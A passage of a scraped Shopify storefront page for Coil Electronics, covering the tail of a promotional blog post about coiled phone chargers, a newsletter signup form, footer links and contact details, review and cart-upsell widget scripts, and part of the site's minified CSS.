future with Coil Electronics. Your devices will thank you!\n\n\nStay Ahead of the Charging Game with Coil Electronics. Coil chargers are essential accessories for anyone who relies on their electronic devices. Whether you're working from home, cooking in the kitchen, or relaxing in bed, Coil chargers provide the convenience and reliability you need. Our chargers are 6-feet long, ensuring that you can comfortably use your devices while they charge. With their sleek design and durable construction, Coil chargers are built to last. Don't settle for subpar charging solutions - choose Coil Electronics and stay ahead of the game. Visit our website today to explore our range of chargers and find the perfect one for you.\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.coilelectronics.com"
    },
    "headline": "Revolutionize your charging experience with Coil Electronics",
    
    
      "image": [
        "https:\/\/www.coilelectronics.com\/cdn\/shop\/articles\/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422\u0026width=1920"
      ],
    
    "datePublished": "2024-01-11T04:47:01Z",
    "dateCreated": "2024-01-11T04:47:02Z",
    "author": {
      "@type": "Person",
      "name": "Raquaza Moss"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Coil Electronics"
    }
  }
</script>


</section><section id="shopify-section-template--19633713578237__newsletter" class="shopify-section section"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/newsletter-section.css?v=62410470717655853621748538635" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--19633713578237__newsletter .section__newsletter {
    padding: 5px 0;
  }
  
  .section-template--19633713578237__newsletter-padding {
    padding-top: 51px!important;
    padding-bottom: 39px!important;
  }

  @media screen and (min-width: 750px) {
    .section-template--19633713578237__newsletter-padding {
      padding-top: 68px!important;
      padding-bottom: 52px!important;
    }
  }
  .newsletter-form__field-wrapper input {
    max-width: 100% !important;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field__input{
    padding-top: 12px;
    font-size: 1.7rem;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field__input:focus{
    padding-top: 21px!important;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field label.field__label {
    display: block!important;
    top: 18px;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field .field__input:not(:placeholder-shown) ~ .field__label ,
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field .field__input:focus ~ .field__label {
    top: 12px;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field label.field__label{

  }</style><div class="section__newsletter">
  <div class="newsletter center section-template--19633713578237__newsletter section-template--19633713578237__newsletter-padding ">
    <div
      class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--19633713578237__newsletter-padding"
      style="padding: 10px!important;"
    >
      <div class="image-block" style="border: none;">
        <img src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif" alt="Image description">
      </div>
  
      <div class="content-blocks"><style data-shopify>
                
              </style>
  
              <h2
                id="block-heading-heading"
                style="color: #383838"
                
                class=" title"
                
              >
                Subscribe to our emails
              </h2><style>
                .newsletter__subheading-paragraph,
                .newsletter__subheading-paragraph p {
                  color: #000000!important;
                  
                }
              </style>
              <div
                style=""
                class="newsletter__subheading newsletter__subheading-paragraph rte"
                
              >
                <p>Join our email list for exclusive offers and the latest news. </p>
              </div><div >
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <div class="newsletter-form__field-wrapper section-newsletter-field-wrapper">
                    <div class="field">
                      <input
                        id="NewsletterForm--template--19633713578237__newsletter"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Email"
                        required
                      >
                      <label class="field__label" for="NewsletterForm--template--19633713578237__newsletter">
                        Email
                      </label>
                      
                    </div>
                    
                      <button
                        type="submit"
                        class="button newsletter__solid-btn button--full-width split-slide-button"
                        name="commit"
                        id="Subscribe"
                        aria-label="Subscribe"
                      >
                        <div class="split-slide-right"></div>
                        <span class="button-text">
                          Sign up
                        </span>
                      </button>
                    
</div></form>
              </div></div>
    </div>
  </div>
</div>


</section>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0">
      </path>
    </svg>
  </button>


<script>
  function initScrollButton() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    function toggleScrollButton() {
      if (window.scrollY > 400) {
        scrollToTopBtn.style.display = 'block';
      } else {
        scrollToTopBtn.style.display = 'none';
      }
    }

    window.addEventListener('scroll', toggleScrollButton);
    
    scrollToTopBtn.addEventListener('click', function () {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    toggleScrollButton();
  }

  document.addEventListener('DOMContentLoaded', initScrollButton);

  if (Shopify.designMode) {
    const sectionId = "scroll-to-top-button";
    
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  }
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19633714266365__17487305903eb2f4ee" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-ANDJMZDRJQS9vOVNmZ__loox_reviews_loox_snippets_widget_e4brji" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id=''
	review-count=''
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>
</div>


</section><div id="shopify-section-sections--19633714266365__footer" class="shopify-section shopify-section-group-footer-group section animation-section">
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/section-footer.css?v=161974576757456438491748538636" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" media="print" onload="this.media='all'">

<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--19633714266365__footer .section__footer {
    padding: 5px 0;
  }

  .section-sections--19633714266365__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19633714266365__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--19633714266365__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Navigate</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/all-coil-chargers"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Coil Chargers
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="/pages/coil-content-program"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Coil Content Program
                              </a>
                            </li><li>
                              <a
                                href="/pages/about-coil"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                About Coil
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="http://www.coilchargingcable.com/apps/aftership"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Track Your Order
                              </a>
                            </li><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Refund Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/shipping-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms of Service
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                  
                ><style data-shopify>
                        .footer-contact-icon svg path {
                          fill: #1e1e1e !important;
                        }
                      </style>
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.6957 21.5992C10.578 19.4909 15.6315 13.3598 15.6315 8.30257C15.6315 4.08798 12.2149 0.671387 8.0003 0.671387C3.78573 0.671387 0.369141 4.08798 0.369141 8.30257C0.369141 13.3598 5.42264 19.4909 7.3049 21.5992C7.6796 22.0189 8.321 22.0189 8.6957 21.5992ZM8.0003 11.896C9.9212 11.896 11.4784 10.3388 11.4784 8.41797C11.4784 6.49709 9.9212 4.93991 8.0003 4.93991C6.0794 4.93991 4.52224 6.49709 4.52224 8.41797C4.52224 10.3388 6.0794 11.896 8.0003 11.896Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="footer-contact-description sw-base-text-color " style="color:#1e1e1e  !important">4051 N Hwy 121, Grapevine, Texas 76051 United States</p>
                          </div>
                        </li><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M2.02667 8.7887C1.20685 6.91689 0.751953 4.84888 0.751953 2.67462C0.751953 2.34536 0.762383 2.01854 0.782933 1.69447C0.948213 0.771659 1.75499 0.0712891 2.72536 0.0712891H5.41175C6.50164 0.0712891 7.38516 0.954809 7.38516 2.0447V2.89475C7.38516 5.05596 6.2271 6.94669 4.49766 7.9803C5.83763 10.8816 8.24245 13.1901 11.211 14.4048C12.2116 12.5531 14.1703 11.2952 16.4227 11.2952H17.2728C18.3627 11.2952 19.2462 12.1787 19.2462 13.2686V15.955C19.2462 16.8017 18.713 17.5238 17.9641 17.804C17.3358 17.8845 16.6956 17.9268 16.0458 17.9284H15.9659C14.0429 17.9235 12.2037 17.5622 10.5104 16.908C6.71503 15.4417 3.6529 12.5012 2.02667 8.7887Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="footer-contact-description sw-base-text-color " style="color: #1e1e1e  !important">732-703-7556</p>
                          </div>
                        </li><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="21" height="14" viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.568075 1.205L9.53227 7.01474C10.0579 7.35544 10.7347 7.35544 11.2603 7.01474L20.1875 1.22895C20.0275 0.759784 19.583 0.422363 19.0596 0.422363H1.68752C1.17312 0.422363 0.734865 0.74835 0.568075 1.205ZM20.2511 3.08081L12.1242 8.34789C11.073 9.02921 9.71956 9.02921 8.66827 8.34789L0.496094 3.05138V12.3862C0.496094 13.0442 1.02952 13.5777 1.68752 13.5777H19.0596C19.7176 13.5777 20.2511 13.0442 20.2511 12.3862V3.08081Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="sw-base-text-color footer-contact-description" style="color: #1e1e1e !important">contact@coilelectronics.com</p>
                          </div>
                        </li></ul></div></div><div class="footer-block--newsletter">
          </div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">Coil Electronics</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>



<script>
  function setEqualHeight() {
    if (window.innerWidth <= 750) {
        // Reset heights for mobile view
        document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block => {
            block.style.height = 'auto';
        });
        return;
    }

    // Select all elements with class names that start with "footer-block--desktop-"
    const blocks = [...document.querySelectorAll('[class*="footer-block--desktop-"]')];

    if (blocks.length === 0) return;

    let rows = [];
    let currentRow = [];
    let rowWidth = 0;

    // First reset all heights to auto to get their natural heights
    blocks.forEach(block => {
        block.style.height = 'auto';
    });

    // Group elements into rows based on their column width
    blocks.forEach(block => {
        const match = block.className.match(/footer-block--desktop-(\d+)/);
        const colSize = match ? parseInt(match[1]) : 0;

        // If adding this block exceeds the row width (12), start a new row
        if (rowWidth + colSize > 12) {
            rows.push(currentRow);
            currentRow = [];
            rowWidth = 0;
        }

        currentRow.push(block);
        rowWidth += colSize;
    });

    // Add any remaining blocks in the current row
    if (currentRow.length) rows.push(currentRow);

    // Set equal heights for each row
    rows.forEach(row => {
        // Get the maximum height of blocks in this row
        const maxHeight = Math.max(...row.map(block => block.offsetHeight));
        
        // Apply the maximum height to all blocks in the row
        row.forEach(block => {
            block.style.height = `${maxHeight}px`;
        });
    });
  }

  // Initial setup
  window.addEventListener('DOMContentLoaded', () => {
    // Add a small delay to ensure all content is properly rendered
    setTimeout(setEqualHeight, 100);
  });

  // Handle window resize
  let resizeTimer;
  window.addEventListener('resize', () => {
    setTimeout(setEqualHeight, 100);
  });

  if (Shopify.designMode) {
    const sectionId = "sections--19633714266365__footer";

    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        setTimeout(setEqualHeight, 100);
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        // Add a small delay to ensure the section is properly rendered
        setTimeout(setEqualHeight, 100);
      }
    });
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.coilelectronics.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: ' Get 35% Off - Ships Free Today',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><!-- Failed to render app block "14817159935668535939": app block path "shopify://apps/atlas-ai-store-builder/blocks/licensing/ff382ac5-0af5-4ea9-a13a-234e8976ca8b" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EybvxvYG4t/loox.1599707094356.js?shop=coilchargingcable.myshopify.com"></script>


	<script>var loox_global_hash = '1748730958598';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f9cf00; }
:root { --lxs-rating-icon-color: #f9cf00; }</style>







</div><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '${{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/atlas-cart-upsells-carousel.css" defer>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/custom.css?v=4158632107487662661748538635
body_size: 3728
content:
@import"https:////fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200";.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte~div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase 